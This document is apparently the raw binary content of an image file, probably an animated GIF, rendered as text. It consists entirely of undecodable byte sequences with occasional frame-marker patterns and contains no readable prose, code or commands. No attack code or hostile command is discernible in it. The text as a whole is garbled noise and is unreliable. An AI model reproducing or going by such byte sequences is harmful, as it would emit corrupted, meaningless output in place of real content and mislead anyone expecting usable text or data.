q´�0�'���M�'@@c�#�h��� #2,��5���X`' ��A4�d��VX��I�<�[A� �0O�I�k.?B*[a��34�ǋ%�Iq:2Ye���oH.�䢄J�p��r�b;��i �-F(���p:2d�d��nB	7ԁ�&�#`NTE2N�)�ƍ�(C�,2�� 7�9 7�ނ��&A�5��éqJ�O?������@��	`�Y�3��K(rF�eTC��!��j�pz�c�C�t aA����a
<��#K���F��	�0��6�,ɢ�,(�͢��7,����A����!I�0m	2���
cO��uJ)�2�Q���в�F��U"��ۂG� A�0&�[&cv���,�X�O��"�q��A�d�E=�L$ɤ�S2Q��3��[~��b,Bn	��\3=cUCg�v�3�"�V�U3��A�)>�����AGɏ���f0Fc�8�c��V�z2f gP��,���2��h`8_Q�@r�1d���(��#�f�Z*�OUXT�>+�w@Qy
��s5��x�D����|��hD�# ��-y��iup����3а�f42��f��@��v�G��vXc	� �Nu`���sP�JZӚW�R>DB�YD!
t��T@�a��B�)�(�L���`�3��zrw C��g-��:���Q.�}j�k�Yx>`��	e �bՎ��4O��$\��r���@:F��MM�y@��C��>�&�X�Z�̸�\��� 8���� �y��	44 �n� �� {:�!!�!����!`r���=RP��/g�*�o^�B��a��%*�9Օ�#�=�)MaNa���`Pbg2�(�!�-��9��z"�%�&e�;B�� �ѐ�{�!�HY9�r�Lb�t�C�&V�3ʃ� M`�����#Np50@^����CF Y�JT9���C&q�ӗ@���A7.$@��J(���c|��r�GF�(�t�7/���@��a+�Hjv4�0�D�2 -
���8�	<����[ z��	V�9�ȗT�R��&Fm6�[�R)�W|i�rE2��e��1�0=�� e#B��)�J:N� �BZ�zH6#5_&"� ��� �$�@B�.�K~rZ%B\�9�%lP��\�co��	9�,~8��-SbA�ֶ���`}(�> �, $8��D{Z��`���PK�Z��b�;<EmQ��=� T�nqێ2��y��
J����d��O�����G��e�`-{X:��^�
?|2�f4�G�blo������S8�E�=Ѷ�:��hi�8���}O(@�l�[���m:2!�L�I`��Ќ�.�Hnd@JR��9���c���D>a�b����eƬ��;2�b�/�[��L��%���.��j�[�����I����0q�X�`<A��,�*��]��6�.͜^�
~@���7�@	r��Ü��]��{&�n��[8GQ�d�~@ ��it���b��A��>�qV�x�34t�di
!_E�Q0�j2��D"¸�o3F>��Q�pU&Q�Q�)Qc���[�i�0DT�Y����`�ű��|�녶xtp�e[D􉶫u�=T����r�@m�� xr40�\>4���3�Y^D�v����=ox��X+����@�� ������o�G�._t�,8����4l�m)KYD�8�2!�)8��5և0���B�9�v0o�{��y&F@��v� �0�MZF��F_d)�nt�|�{@�ӓ����B[H_��s�j4]�0� �N�|�������ȭ��8��~nF̀�4/:�M�u`��)�q��"(K@A)�nv��[�.���-x�����Ox�_^�?��q�y�@�9b>�C�W7���m��qK����@u�O��{g��a��?^��7�xn��ۀ	�W��O��|R�A8��}��R���w�� ��En��;nS���q���'���'��/}�c�ӓ�p��k?�3�	Ù�k����ë�꓾�þ�(��{�컎�!��:�����E��{<s�@�#�#8�Q�>c`��C2)c?�#PA�#�Ԁ�ۼ=8����;�"<B���#��$���>�����<(|Aȫ�)���A4i�D��8=�+;��?�/�@#p�c�Bī�� PB�B��c(��# B�UX�;�lg�C4��@��4�ѱ
<(4?�Y�)�?�C;Fx84��h�0�s+M��Ai9��9�Bs�#�9# 3�阂Ճ�E��@ĽZ�;p�1F�ii)��A�c�µ3�hA������d�O�J7�"YDlt�B��J�?;=���/@EJ�@0�4��Y�Jx2A*��#%H�$���1�;��i�J��j4���y�Dj��r�/�� P2q+E�kEY4��		TBBl�ܻp�E8tH�4�'P:(�?��ĜT����K924��4�i9��#:h��4��DoE����
�3���[ʡ$ʖ�H���� ƕyG����#�ʳ�=�$ #0��äDK,J��;ˢ,��K��C%��C���=�4�܃۪��*��Dˡ���3�iB��>1˷�̒<�u�ȴ����L���pXJ�J�T�>�K��L�[��@ J�4�i<�<�.�Ĕ��S�u8�9��\͜DKp�$�"�LBj<���J\�jtM�{�sNutG��JyDȂ�/��4�%<�>�D���+�E�#C�\M�|����M����6�|�:�\O%L���E����N=K���[ϗ��t�N�BȺ\Ǜ�9��/�#GD=t��;4�cOj\CO����자��%�*2q��1�8��TK�L�GUM�d:� 5��Ё��J�:�&�M�D�z\ͣD=��+�DVK�-5�����ME��S��	C9<`�b��� Ȅ)�O�c�%I�<�iy��$:0�ʹl�{\J'�ĳˢ���4-
:8\���G%���K����'���/8U��M�lӜ�q
��cA"�9ݽ���t��DU�\�&��y�ph��c��M��4Ʉ���^5�R0 �E؁�k��S��<�'8���jL�LA�,�p����kP������A�\���ݬ��D�-MJ�D�,��+(���M��?�C�#��C�"t�Ռ�:��X�J�I��Ċ�M�[%dЩL��D$�Ó��|K������>��O�W��F�4B�-w�XҌL�T�lI	m�u辭��]�3�W�,�Y����;F8���(MK����J�u|�J-S�dO�<�Ó�/��l�V�Z�]͵U�uH�=0۷�[������n��m��L��A,�O�DCK��|Z����5BT}���T��Cm����5�\\��Ѝ΀��E�T@����׽%;y<U�-&��O	YZ�[�-�,��d\���ѽEͰm���R��L�\�E��)@��M�-�NTX@r�'����[�>�LGHcWo�ڲ�=��<\���pHL�-ɺ8EkE�T�L���+08L�S���-u�NEG��E��l�i`��O9�NM�}Jn����-)��2�ѕ��4Ւ�w;��eO���#�P�Ua%\D4(����5-ܔ�EDDd��sLn�6hkA��ܬ�q�e�(8��)��#���T��Ua�+&����4�F�C���2E�V��UB8=� ���UO��؝G�����H�ݒ���=U�0F�b5����Ъ����L(�3�X=���SYTM�ylY�@a:��:�n�^\X�<�dY�e��<=d�\=�^�T8R���큩<�'�JF�/0��D�2�e�]\:�A?VB�D�#8T�D�,�_���K��fZ���Z2Vay�,8�V�N2��)H2��ڒ�����d�9�_�q�V��Vv���b�����y�SG�A3�-�D�\٥O��h��O;�A��Y������G�����%p��5ե��lD�%�i�H%TQ���Ih�	W��giY�GDq.�(��fj�Nޒ�D4��f^j,QPT�fdJ3���qr�'Ä�]��Nk��1kv�'�<��1Q8����k���j�>�j�4�Nk��7mL��)@�fNg�+��'�T����e:X�ba��d���TL��)�i��]D������;�;ZӍ[24���^����r�-u �3 �	D0��L�4+�M���i���˅\�"1M�����lݎ�Z�|m��>�!����=B84#LP�S�j������f��W�*n>����SXIHN��6D��C�6�v�F6�`���l않���ͣ�R�U�5_縦c E��0E몛���f6�N�&��X�`�'nK���o_��	@l�[�Ҹ /!��	#��)�/LP�=�Zc�{�_�5�)srrY�,.t(���W�4߀�4��"W�%��6E�*<��t!�U��U���Z0��s �o'��`^r}^�!Xt5�B�24�9�\���	MǬ�`,q�tJ�t,�C�Fo�O''�q�hSa��L�q����s�X��ȃ8��E�Z��@��<�
'Z�Q� �>`F�tPov]����3>��=;1�_�tj��8�tUW��xtB�qRC�/f�u�h���=��[��4(.-Vr!8t/w�[��x���`t*�%O�9s�PO1��jw1i����t]����I�Hs�u5`�%?wtO�n�u�{�2X�r��/7���s�r�w"S� �� l��|ʳ���Sx�.��G�x~@�a`tB�]��1��/�r�w��zX__��<�uH��G�6f�!��'z�b�g��:���y~X��'������⺬��r5గO{��e�	�g���z���-�F(�pp�W��w����%py�O�?���ꍇ�v=c�������������Y��wt��
�/�Y߃�r���1`�rwt�*��w���-�.�O��o��8��_�7{���v�{��_�F�������os7��
�5X�ڿz!���W�F��C�,#����~�X����a��y����q���gA~�*lp!Cq[���[>|��$O��%�8�߈[���Xbd�L2d��!#ӌ=�t��$�Y�U@-�p!�*C��|"$�S�j�l2$��QHm�r����c���4�
!*y��(�QT�)<Y�bx�[a�ъ���mx��^~��<H��A�qV4�y�[FxY"c�L7%�ĴR�rK%a��*�D-�4j�QL�ؐ��������c��A��th�C&��C�A��	� w��3� �^�tW���ܭ�K���H�-�T.�B���L�̤�0�#���f�$����k�u�m���&<�pQl0 �,w�j@w���v�	&�t��'.1�e,4 �<�9rB9��#�YTR쨨�-�l�����DJB��$2e�U��L���t�a�����lp�T�@B|�U�R���$c@8މ;d��%�8�iP0֎[H&v�p��F��\��#X '*��#T
腜��`?�-��	#�ڙk��w��Yf�NX&D%Q�Q�ЩF�����K���$󙹀������i�!#3Ĩ�@���$%�����>ђ^^��� Y(����ǧ;"�s�'P���M2�$�e��VC�Zl|�B�ռ9�
]�q�UX�I�iOb�&�
�������Cy�����t<��<���D�,.?^,����o0i�jI�LR� ��
��!�j4���awe�TT�[T`̋�LP��
���S��0��ƣŁ(�����9��@�����N�A����!� B�I;��	��3�;��G�{x�0�Sv�0�0H�Kz�(����ΊH��u��gZ��3sR����Igߋő�dյ%g`����n&$��Z;���
��	H�A�䔟�� `X�T���N1��|����Jn1�;��#�!u����<&����V�PQT���t`yuCZԒ��{Z�8Ķ3�a#�C� Cހ�Z
E}��g1�!)�gÈX�$tQ�
`Fp� 9��ߠt��pp QC��@��VT�����9�����@�!l��Q�ǿV煜�!vd�A�L� �c�����'�iBn�/HG
0���`��D,I��p�ɥaə�X u}��tH���ILa{�,��0��q��m|��fsF����2񄝔�8: #r��d�X@���LC���7��Ho1�r�� ٔ6�>D̡I�P8o�/
��&A�j&!	p���7�.~Hol��T��`�Lx�.~��=�n�Ȅ28�� +��JQ��\��
��pJHI�jq�9Oa I�`	�F&c�I5�PQ2P�@B0��[~�\=�X�(�r����7�>oy>(cΈF7!C�h�D#IDAW�b�����@����
:
��ġ2#��7�P8I�a; E�&0C�ϐ�K��.�`	�9�rd�?P�i 'P�4�D��������A�RU�QxqY��V�H�Up��ÉJ9��庪�[dR2�B��z�tk��m`e��P���0`�@P
l~�{��DK��Fg�g�*���R=c���V�8��!`I�=$��90]����N�#+ '��[u� ų��$v �0�,�࡮^�q�P/#t�	w�lf;X L�&ْ	Dۮۈ��3v�M�����@�qQu*m��X
��3�1���ƾ*qO-E���	�oS��M�Nn,ŕ;&�Q�� PO> ~���L!�p�h9���m��@AG<� \c���*`��0�
ciaw���L`[}��!���xIGϘ g�%s��,����&�1���;8�4���T���biea	�lQh������ճj&Bx'�1�l,>)�f+~�ī�9-�9���h���0b�R�iw�JK>�PZB!
����!�ka��>�g�|��n%�LTVD+�nv��]5K���@v��Hb����)��Xu�SB��fE�fqg}�Ӝ3`�l�3xX<�=M���9H����m{p����bR�L�F�i����;�C���pp�2T F3�{��`ˢ����.k�H*�rL{#a}B�tͤ7/��^�������~ �@P���:�2} ��Oq�1K����5��q^M�{a�)���@��m$����`b{=Ќ�A���q$)|���r���<ј*��ph�NSp5�62*L�x�LL=�|��l�;�i~w��pP�x���R���S�|
��,���z>Q�3�F%}^:��TZ�,l��~�|�q�:q������h ����NK��-�nӰ ������� �L��XW����>�Z�4��վ0B&��m]�MBra؇}@GE��혋�����Y��|����lT�l��qβDA�-��ԍ �� ���}�2ܜ��V}��$��� %�UkM�����n�[x�� 	�M��%,�iɘB�D��ė��;-� d��8_��r���ɩ��0���%� ���A\ST�D��Wk�}Ʋ-���t��H��  ��,A���X����<�$� ���<��Ce��8 L��d���-|�4��z��\�!�Q���<Y �`�o�#_�0������K b�-�2��{� 4����I����M��L�,�1�9�2<�����2v�$��<��u�$�
��G��۸B��;�[,��2��;����ck]��\�d1���@�",�c8� �#92C��x�ʢ���:��18���&d�r�a e�L,�	�PDu��LF�8pI��	e��
�Ȁ��D�]���L�B��TF�%X�bdF΢-T��բ~e��X�%t �%Z�%p ��[�eA�%]�e�%^�d���_��؀&a���a:�b.&c:� 8�B�E�`Vfd4DC5Ԣf��X��g�eZ�m�h��[ʥi֥]�e�A^�k��_�e`�fa&b"fb6�c*�c��nN�T�p�X,�3�Bfr&Y�fh�%i�&\�%j�&k�&^�fl�`
fm�b�n�&o^��B�T !� � ,    � �  � �	H��A��l��u��Ç#J�H��ŋ!��R%��� C~���B��S�\ɲ�� ���IӟÓL���s�Ϟ@
Jt�ѢH�
�Y��S�8q�3@��5=�|�ʕ �/W��S�AJ�S�L�8��?�h�(C]%uKnE�$CR�Jy�`:�ȩ��;�QP�@cGTA�0���4�����`���1��+W���a�����v�?/���]c���c���;	�)fY������`|��A����-� �V���`�Is=b��Rw���V�b����V������g�:(�IM���v1��<��1��tx�T�=��y��A�Vձ�^A&�U�)���Gj8'P8�҈]{�X�?|� d$TdH�5�c��(P�����j�y��0������hhU�z3�Y�HP&3�2Fe!������א4�@�Rx�sL>i� �A�v�D�%x�����b����c�z�	t��4�XB���A�:�c����c�S�D��BYxT�\cd�w�v +P/8y^S����@��9���bu���O�ɰ��>*�]�Ū�,����)h�� �-������d�C��
<��LG ����p���3�f��h����G̩֓�
dA�(�&0�dp�9<�C=�C�A�
��?/H1����䙺%�����p�U�O�M� 9^��lo\�1�&j�r&H��?'�ө?S��O�98Wav�M)I5p�A9�@��t���sD�E��@�Y*Pp��H�ҭ[�5�?x��0!P��T
~!���T$q�E�� �
t)�z��|�}о 1���X.����E������jj^��Ä������"��r��I}�T�?v��3�`���
$��KYt��$�@8T��L��
2�LA|:�p �#$�(�b½F�G6�3�����2�l�Z�%��7��	R ��Cp����׼����{�A�<=M��8��f���CA�?ıD��oٗY�4*���=��Bx���g��m w��R��9n����+��q�)H��0�=��0�{N&l�Q�A!A�`���Fk��G֠*2��-u�N`)��#\��j����E�����#rT���È�g��@^)���r3Y�������K [9H�ܶ�0���q���x�)�������Q�B�=x�AZX �8᜘r�:��88�Q ���2����|�~d��B
�!�O��d��k9��)0�9'�q�"������0J�{�dI�ݍB�o��Y��@��CP�+BB$��\n&�<H�PcP5M�Pɢ=��L͐�		�JPD8�������q(ns�rl�8�E�q�x�ZԪ�~`�Q@�?f��v�CZ
Rk4�c(�[=`��D��=D}����pt O��?P	��bFHG9$L��P.9B� �=�a�@YZ��"u-"Ul2G=�F��]�ڃ%��c��'Af���<3$wK�F�R
�H\��@T���� ��<H�X �<Hk��B�� ��u@ p�-0q�5& Dı�Ӣ��(G;�Z���� ���]�v���^�����u��<C�<
�;�f�E�&q1JFp�j��X�A,�B�
$;������B-�� o|�(P���e/jU`a(ѭ���4�4	n^p���=�|�?#Ц)+	'v,�C't�)΃0����⨸Y[�b��؃z�[V����c@�M�eL̷� o���P׏-��^��
b-�R�|U�q��kĩ�)�R�t�3�:���,Kt@����2\��$���6���D��#���$5�W�FP,l)�((ٟ�p���˵�Mh2�e��H&ڈix3<�	"�Kۂ������z���6�ջ��,�Ϡ��1�N�cWPM}�bH�O �<�5��&�O�';�@�Y ��*�9�Ӄ�9E^��^h��S��%N��C��% �{����j6�nHȭ��@E��&��
��ﰻ>4�\�>�L 7��?.�b����Ah�:�b���,/6ہ�H\6�ؕ
��&�C�ث�b`���l�?������k90hBM�2��m�c�p����G�5<�Qz��.{�ށj\��z�8@� C�X q�$����y� #r"��@�cI)x�d��˦bw.��q�VB��:	��(� �>��1�Pti���C�a;�J�~Lx@�[7��(l���dA�`H��A^�H~%�C���4Ic�b_@
3p�3�����$��F�"e��_zvY�o2���3����W�7��V�@AC�����\pXy�G�Qw�;����w��1��SE�aJ�tF�~|�p����GwZ��P�w�O`[l��Ex@�0"ǀa!:A}�Uh�R{��O�7�C!�&Dc S�}�`!�~��LHx�
xA��^��p��Ee�|��W�V#�ʷ3gC��yΣv�S+U��v�T�1S�s����M^�0!M6f{��j@���uT0�%��||@u��9g�'�'v�Ph�	�CS�a-��}�T�"��kxh�x7i��nd�׈�3�q{8ǅ񂘰�65�H�兞�^�؊?�h1-�	�U l�s�&
 �B����r!15�qpO3'o��H��MNP��o�0�F���q`Z���pt�hc|А�^~%�vH� Lh���E�!�+��o15L��Q��(oiQX&P�2���Y��8�Y{��-xt`�?���uiZ�`��H��+���'zPp�g�a-�C���f'��(�Q�8sQ�� H@:�$oe{+��_x{Ai� ��(�Gi�Iy���������0��	�@I!9#b-e��HpP����d%�� �}��\A?�6N R5�a�P����JT{k�t�I� _3��{���`�qK:�#�����z�� Ę��9��Q�V=��~+���$�E�R@:�T�8R5�y{�)IT��?�/���Bc�Y�{y���0" �f�m�]O�����QʵD�ec�م�v �;+'��T,@�!,�Gy{�'�����}0j�y�z���#p���[�v���e�'r$���
���@��Gbz�w��qK��ե��@jp9�g0$�Pfz�[@>*�@H��s�Ek��Y$3��Z�x+@��B����Kf1=��zD%����:q[�P=kŚQzq����*4(�H�&Y�XN�q����/�1�:���� �����������Q�+�P5�QƵ7i)YE�S��mL�05�c�t9�t��K�Q�rBygP	�ET�G�&:�P5�����WAk3�qn�	�$�˨�aZ]x9(y*�Dq0	|��,��0EbS��V�H��:�?��A��'@I�*2�Z	@u�*y�J�'
��kb����9��6��V�'Iy]��mJ�`}��D����0�ĕq����@���������*���J�!�[J�0��c��Ĩc������Ը�z��&�<z����e�����u�Ԥb�P*|�
5F�d_;y
jJI?� |����h�:��V.9��8Dk���a	Dn�@^�W��# �fۤ7�ux��r}O0���H@z�gka�Xc��X:���Q�T��� r+^v��j�_[s�_�W��D�>3	�X��:�
�D�\a�q�t����ׇE���{�sɈt�%5����;�� ������Z! ��ZRC�8�*�#�Fj3i��YP� �	�H�
����pI�_A�w���Q�[t���	�kPK�V�ha$�t���;l�$�/���(	bcDK>2`������� )��1Xq���Li1w�a�sٷ9�Ⰹ�g�jP�0SK�@�GHms�@X�Jdaӽ�wQ�vF�}L��� R��6 �(��W0�b	 00��DP��{g���g@���UqP�S\�$����v`%�a$�Րac�e�Q��s\�V��w1u�[�p?����3 |A7{��@��D0���� xzI�W����(yC�Z��"��p8��[ ����Y|�T�)�PUw��{y:BSp+3E�����A��:l,0ُ6�{�˸Ly�S��e03W��ļ��w�Zض����C��e��I;��ʹ3�3�CU�z\q��E3w2�e�KpKL��+���Eu�Cs���ǁ��01�r`p2������	J[Vc�[+��Ә��leM�p�iF*��"��q���!�d ��7���g����l0��}8�5+Mg��)	��.��9�p�1�_:x`Ս:��u���ᢔ#FD�<SS�>67ad|B�L���M0���kѐYm����%�"%D%O /�He��� ��@���9O d��t�`�S��9���T}�@"j=�qcl�`	h�B���: "�}�����`@2���CS��ڕS֒�p
k��lȔ��a@�ۼ�[�{m��
��Jָ
��q�g�7�\z�fJ\�*HOm��k�:m3מ���Đx�(z(p,�6���e��l��0�ڼ�e`I���k�#Kd��޳���X��H+�D�PĿ"�v7ER�LE$�/����p���QP����M�����aSA����MX��Op)��D |d@T�ݭ͛B�[Q��R�IZ�ϝO�����޹�DLH�\hł�vS�+Eq�ǅ��hms+�����U��� ����W��D��.Ė� H�C:�#����S,[�o�-���K-7��y�4�*1�a��1�X�]ݥ"�@��պ��ތ^�j�T���W���m �h �@ɝ^ީ8�E��f|��ސ�$�;"��Ⱥ��V�d�ۨ�'� +p�;3�yHkp*,�ۦ��,`O�P�{U+�ݿ��6�n��N�{R�����Vm�?������-+�,`��.�H_|�K�m����@C������!;5�ГW;|�+}Q{�P+y��+��,^ 2`�3��:���1�P�J�*��F�A��F3��na�����]���+Ȍ��*(��l�jc�Z�0\;è���U�� ��&��������6!�P�6Yp�m-�Xo@��*���p #@�ΐϐ��ګz{�DT �Hg	^��
y����@s_	b�R���l^���N����.30��R��Q�@MI-�6��2�#(+���e��	��+����)��\X��BPR�����x�����DQ�z?�^���-G�K��C>��Y0�m0�� h�=���_&<9�-d�/ǚO�+S:w��M�Un�!G��0�uk��q)1d��$�U�P4l(��?���p�I\�0Qɟ(�&EQ��G�K��x2%bG�>�Z�L�;,���߂Oڬe�H M���b��5�Ь���'X�cq룣qKРYB���q8��i�?`�f´j��-�x�i�"���Ji(��?/(W�P3i���[���Сc�S-К��'��%�p8۶o>̱g����qݞW��Y��HȐ�qj2-W��ʆ-��y�$L������Br��'���1��v�'�z��U�	�[l[b���e�,��7�1�,A�8���P�m��;��t�n-��c��q(�����7`�� �*B�%X'��;hF籏&[����.�"C��ɥ���>��"�qs��I�P#�q�xb8:b�)LܳO���"���A�����������A�����Ќ� �*����hL�cv�1l�%V�.C&y/2,����"d�sⰯ�1dMʐ��9�$v�h�TP��r��Ohs�����@��A�H� �Xt\��q����7P��!M����(6P#�nIv'�8�w�,2C1�3��k���ǟ �!0b�`��ʉ�P�t��[Fpd�%O�B����!�j�V"��Y�Be�q3Xt�Rpċ���Z��A��t2Y9e5,�@!��45��������&���k�xG�]Y�fA��F(��7��*6��Z�
@��h��ԡ�B#��u>E��.ϟ,ޒ��L�Yî��h&�|�G�1�duI��MW��6��[P�*i���o��\}}BF�EI�Շd�!���﫮3������Y����S���3��K�n���f�hP�_��%`s�ȁ�VW�l��V�(��~��%�iըα��ܢ0�1�8JłIdb�(�i�p�1�MZ=�J]�����E���3�PO^O��d���n����v�#���-�P@ 2���R��P�2y �BN�?&��V���B
t���M��8@9n��ۍC��Y��| ��Ȍ/=�KC0���X�TșU���#@��:h�N&F��-�,0�!nR�5��&Ja
ƑǕ�d2y��%iR���R�'8�?��=b�X������, K��$�@�,.Z�?t (FX�qh �����1e��\^� ����e���a����&��.4L�3Y#Pp Rb+��9���\~,����(;bh	�!v�������!N��$�*"٧1�q8LDA�=�?�iЅ�k=kH�$YDv����YC�IPP�m�
z�Q��1�+eHJ�BӔ�a�(eH8
����?z��R��!���6ǇN]O���S��	a�eb��X}��"�n;`ikJT������UB
��bE+4�a�� ��I����ph��B.1V�h ��D��o��@�8�T%Zџ��[U�bOن�!�X�N�5<0���c�B���2��=-XBO����qO��v��m�i"�Ӂ�`�ݯ�v�p����a�0¯p�h�AS���&�]Í���f������:+��7��BJ���`�&�d^��4�?���m�D���i��\�� F��d��`즣�4�7�F�w��UG)^(�>�t 0@i突����p4�_�2�����/M�_�X� � � ��Z�"4�#��]<d�Z�{�lC��b����gh���;[<�
ak�����dS�%v�;dۂ��p�+
�L��v�t��
J�TGm��*&�w�ÝBvu0�_�f|a!�4C h��6�^�:��Q�?nH5�
�8�U�q�����6�d��Ϣ�&�����}��:7�piQsN���:w���a�5F@	ւˮm�S�ᅘ��[́Wc��	a-�����#wX�����όZ�L.�t���z�-Y���{}�S\({а���\��ȯVF��2��#�g�x��n�M!��&��-J�ɠ�����o?n�
O�vS������y�୧#��!�����!�Y���=h��	wy\.u�ܫT��,h�����iB '�@Ӧ��������^�TN{�Z�Cf94{��h)����/��L�Y�x^p8�a��|��V�F��n��A���m �����.�T�g=uX�">5M�Ħ��%��+�]�khj}&Gx{C �o��;�Զp��N�v�;O�� H/��C���_/Md��)i!ͱ���o5P��bO����c�?�d6{C��Qȓ�NX�i��Ŷ���m�s7���8c�
�3���&`9����#��;/���)s0����+�D�/���C��	,<����m�$�j�*�1�,c�=P�01�x���:�;p��CAk�X2��(�`�q�3��+/�B�@���s<�,�j���,�A���(��/�5C#�������9�-��8�2-�k:Q��³ۨ�3�7�;�>?+)���8DD��\P9-��-<뷆@��{-F�TX���C�2 H�O�İ2 L#1�񪢃3p�+h�/д���&�kDL�����k�D�*(��@���˲�0:W[M�8�h>������p5�K�
�j7'� <��
7�H4SZ�[<DL��9 ��Ѓ;O�İ*E��)%��i�U3���p4f����3\�+�Ӳ!#�Өt�CA؁��3��U�/d��S8GE���й�
:�����<Mc�/0��[(<V��33U����P��!�8z\c�F`�y�=�H���r*DӑĤ�:���2�N3C��( ��2�"�1����vɥ��ʻ`ȍ��Ё����C����Rಢ<�!��C�/�I4�+xE��.A@�G�H��"���'(̻p������8p���,�<�1��̤	�ܱ{+@��F@=�+@M�����K�NtLLƟB���hKY9ȅ�Ep�=�K�!@�u��ܹ����3-��E��͏{E���U4��	:Q̨��*P�x8�`�t��DOx&�a6���㴄�A2��|�w��z̴�<��3�����(P!ȃ- /(�'���M؛1s����R5=N=-��O�FX�gT�lKQIP�>��P}�����O`���G��P>;��@k̥�4'@�����u�(uZ�E�@P'%�
�cQ��.D�Ÿ��� ���]�?B�ԋ�zL@.��������Q�zS7���y!��&�zS���[��<�S0��b����g<�@�ӂ(lɅ@���>p���΅��*�!�.k���̆��8P�0���L�>�?��fYT�
7��u����U �^�*IK*`UI�\��T�lz�(�����8Y����j�����
a��q�}�$�L
RU�(x��?��[Ȅ({��Uz�T!��f)�[0UcErc�i�f]�(���SUCP�=�SV�L�d�8�����X����"��]����s2AV�1U-��[@Wpï`��59�Wz]�{�G�\٪!؅��XP�}��s��gu��uX��Ƀ0�-�� � �-�X�(��Z 2�e������-0U�4���%( kq�[�4��U��U�W��QX0�������m�9�ڬ�X~���W�]�%����X��X��\�m�U���%�7�-4"�(��x���H��[`{��!`p�e\�����ڬ��Ņ �Y�ڈ��<🪅�\Q��Z��ت]\��\�u�-����m^����\�%�����0"��ف�U+��HE����X�HP�h �m�1ވ�	x���ŵZ��\��\���[�XBxX�p�Ƚ^�M�� 4j���ϔ�q�G�*_��*�50�mVS�(+W�p�*�ӈX���=���@Q�=Z��ڤ�8/����U��pK�Ƀ�e܏�� �߅�{Q�Cx���&�-�=X�y�ټ僉*]����ea!R���?]a�M��Db��g��&������rP�8����	�ub+R�,IևU��_2�Zei�>eX���Z�2��EY�[��ȵ=a�	\{A�L�`cH��WP���h�-؂� �A�H�Z�<6^�� [��� �&VZ�@P��g�	>.�I��������w����Yx]����}Vn�I����q��}�vȃS�RH���ҳ)hһ��͂=HgD��`&�I��`[~ �t�L]Yҩ���c�^r��C����"��Xq�N��/c��Y 0cM�\� 籲�IHg�� h�3������X.���Țց`5�&���c�΁�uZ���9a�]/�H�f�P����g��,i�
��`�2i�Q�;��@�I�ƚ���N�����S��,j�%�x2P����(Xj�]���32`l�r!�ڐ�؄U���e��f�^?0�,&i��Y٧[fk���(�t��B( ����lĥ�������<�г�P+>� |́<FуE��ق[X�=3�]P&X�� R����و��>�C�f\	*��ٽ���ǲ%+4(� Ϲ1�C��8p�̍eC��-��7b ���DeR�8�(�ӝ���~��9�m�%X��r��VV#n�%�1 �0n�mo �5� ����������Y�p�xo� 
��^^n�XV\�]\���4���B��79e���`���߶��	��mŘ� ��-�.C�%��N�I���V8�C��mN�eX�����)~�
��#�}q!�q�`�r����F�� ����#��q�Xy`aJw�fŃ)/n6ሐ �8��`C�x&�����ٵ]��8�CZxX$ޜ\oއMf?�rTV�<G���g O�^a�".f*@r�,��s�����M?hZv� a��h	�N�C��a�Zjw	�̃��i����` �W�5��m�v7?�����X�HUa��4iH�!�aew"�VᅇL��������k7��!hKV}��4iB$�%���qh����S6�S(���������>�Ц���'Ļ�Lh,�_�����!�qO���Z>f��,X�pX�C �wcTtG�S��H���<�&�*����(�Ykf�`Y
�P��J5�d���x�P��p��\�gr���i2�� ��a�d����G�Hn|ֳ�7�!@��t���>�!8r���	��S���bJ��O��:�{��(��K��k�<P�����E#��k���>��P�a������ra}=�0�l؀FO x�J(V����Rht���bGxp����}��f�����(��d���o�o�Ic�a´���F���R�(B21�F2'��H�'�����䖇q�lw���yT|��D�Vna��PQHU�M*5I�����8���0!A�R2$}x�C�F2.)�AM#ZTs�����MRS���a{�!9q��@��Ԏ��
��Ǝ�����I~/�:1"N��A����y�P�����*(K��[�Z�VI�t�N���p2&�l;iCR9{(��ql8T]���j�8��/N��Q�P^���R{�� S f�4�<�tK�Jyr�jq���g+�qHc$�����C��s��i����)�9�9\D��P�m����)9G"�ө��v6ng�C~rD�Cjl�N)g�@9���E9	��G�-��	�<���ţR.���;�H�摙9X���H��dd!��L��C����]�e���u���7��]v:�e��ɀ�$��(��0?[2΁�� �>�N3� gi1� N2I��-Xf!���]f� _dҡ�$��DaAy���$�8f��A�?�<�����[ZC�e#!��ب���iEd��K�Ƨ&QHNK������X��Z����^�GTD��KJ�I��O�q4��	^�sΔUn�@ijDKH�R{�@���!C�6���C��t�
ШE�*��-{�&B$ H�~���>D�jx��GN��[�8,h�Tт&-2�!�J䠔�D� �gf~�Y&,�J&���Zө��\D[��!j�d�E{O'�)�t�H�&��~�%�O�"u%����9L-��N⪿n��h8��{���P���E�%.���Gף�?d���F$�h<�������B�4��D��v�8�c�3�*{��P���nO҃Vp=��Q@���%� 2�]��w@�<!q{+���74$�z�k� �Օ�ȠSx�1���H� z��(�����) ��=%Y>�K�j(�)�pg�}ء<���	�D�"�l@|�g��,x�>]�:";�eDQ�&,8�����4���Ρ�"{��-n�r�+�C�s�hv`فHء'K�	6�k�¨��<LE�����!QC����������I�0R�k���8��`O� ����3���"��������kl+�#4�!.�C@�����H�=����'C3�ٌe�`�5g0�L�C �?�s	�񨃲�;�g�eDj�)���X�	��x��#�R��$	rx�"rM,�hU��� ���[]J!�|�� ��w�(���@ !D���v���F�} �X �%����ZߜI�h��`_��$	Q�B�M�c�,��)h@ҥ�h��S{$���y	ID$^!�z���'����[�8�[L"�;_C�1[�`	�cH�@W��C��ier� p��@[��B�1�b���bt0�����C),B÷��^�*�LJ��H�Z�a�LL�!Z�KZn5�Y�{�{f5��!E�����2�z!S�-�{r�"k�O&f �=d"�(ZiQ��_$!��U-zӫ������}oz��[���j��������#}�K�_�B�8�������? !� � ,    � �  � �	H��A��6l�tȁ #J���AE3j��Ǐ 3��@�d�6(S�$҆�˗/9�@�f�:�ܹ�/]�
Jt��i�(}�t�Ċ�j�ȱ*ȏ"��$�&CW�+Y9s�M�8���	�C[8բ1)J�K6u�T�ԩV�b���W�)ǎ�y�fΜky�un����U��U&<|1�����1aK b��1F�4�� �W.��5{d�D&��	ȩ(���K5�?G�c�O�c���C2t��pRp�?�u|b�������LwCҥ���d�����ŀW �?̑!�n�MQ�)�X:*P���2qڥ���(%8�t�`gO,�
�x�G⍷��c� ��z��8-��W}D]���n��&H�Gq�K�"�	Q�q�o���G#� LBX`��!!�|��9[�3b�'�	��O�!�3��D��C�D�h� �	�Eq��=AF��a�h�}Q%��ީ��HR�� �?�`��LL��@�X¡�^�z�?/����I�����ll6
��99Ў�
4 k�|GB���
`-
.XH�a�@���2H!�*|GE	�*�1�,PqNdq�9� I���*%0��h<��@�
